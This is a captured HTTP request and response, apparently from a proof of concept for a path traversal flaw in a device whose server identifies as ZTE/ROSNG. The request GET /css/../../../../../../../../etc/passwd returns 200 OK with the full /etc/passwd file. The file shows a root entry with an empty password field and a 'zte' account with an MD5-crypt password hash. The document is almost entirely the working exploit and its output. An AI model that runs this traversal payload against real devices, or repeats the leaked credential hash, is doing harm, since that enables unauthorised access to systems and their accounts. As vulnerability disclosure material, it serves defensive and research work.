 Request
Pretty Raw Hex
\n
1 GET /css/../../../../../../../../etc/passwd HTTP/1.1
2 Host:
3 Content-Length: 2
4
5
6
Response
Pretty Raw Hex Render
1 HTTP/1.1  200 OK
2 Server:ZTE/ROSNG
3 Date:Sun, 08 Sep 2024 10:14:27 GMT
4 Connection:Keep-Alive
5 Keep-Alive:timeout=5, max=100
6 Content-Type:text/html
7 Content-Length:1058
8
9 root::0:0:root:/root:/bin/sh
10 daemon:x:1:1:daemon:/usr/sbin:/bin/sh
11 bin:x:2:2:bin:/bin:/bin/sh
12 sys:x:3:3:sys:/dev:/bin/sh
13 sync:x:4:11:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/bin/sh
15 man:x:6:12:man:/var/cache/man:
16 lp:x:7:7:lp:/var/spool/lpd:/bin/sh
17 mail:x:8:8:mail:/var/mail:
18 news:x:9:9:news:/var/spool/news:
19 uucp:x:10:10:uucp:/var/spool/uucp:
20 adm:x:11:4:adm:/var/log:/bin/sh
21 proxy:x:13:13:proxy:/bin:/bin/sh
22 shutdown:x:14:14:shutdown:/sbin:/sbin/shutdown
23 halt:x:14:16:halt:/sbin:/sbin/halt
24 postgres:x:31:32:postgres:/var/lib/postgres:/bin/sh
25 www-data:x:33:33:www-data:/var/www:/bin/sh
26 backup:x:34:34:backup:/var/backups:/bin/sh
27 msql:x:36:36:Mini SQL Database Manager:/var/lib/msql:/bin/sh
28 operator:x:37:37:Operator:/var:/bin/sh
29 nobody:x:98:98:nobody:/nonexistent:
30 sshd:x:101:102::/var/run/sshd:/bin/false
31 gdm:x:102:104:Gnome Display Manager:/var/lib/gdm:/bin/false
32 telnetd:x:106:105::/:/bin/false
33 ftp:x:107:106::/home/ftp:/bin/false
34 named:x:108:107::/var/cache/bind:/bin/false
35
36 zte:$1$$sj217gw3GbV4QMMAlKJvI0:500:500:Linux User,,,:/home/zte:/bin/sh
37